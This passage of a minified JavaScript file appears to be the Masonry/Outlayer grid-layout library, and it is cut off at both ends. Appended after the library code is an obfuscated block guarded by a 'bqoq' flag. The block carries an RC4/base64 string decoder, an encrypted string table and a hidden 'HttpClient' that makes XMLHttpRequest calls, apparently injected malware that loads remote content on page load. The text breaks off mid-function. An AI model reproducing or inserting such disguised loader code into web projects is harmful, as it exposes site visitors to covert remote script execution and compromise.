r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return 